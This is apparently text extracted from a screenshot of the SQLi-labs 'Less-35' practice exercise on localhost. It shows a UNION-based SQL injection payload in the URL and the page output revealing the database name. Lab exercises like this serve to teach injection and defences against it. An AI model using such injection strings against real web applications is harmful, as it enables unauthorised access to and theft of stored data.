 127.0.0.1/sqli/Less-35/?id=-1 union select 1,database(),3
常用网址 京东商城
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-35
Hint: The Query String you input is escaped as : -1 union select 1,database(),3
先知社区